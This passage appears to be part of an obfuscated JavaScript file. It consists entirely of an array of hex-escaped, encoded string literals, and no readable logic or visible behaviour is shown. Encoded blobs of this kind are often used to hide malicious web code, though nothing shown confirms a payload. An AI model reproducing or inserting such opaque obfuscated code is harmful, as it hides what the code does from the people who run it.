x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f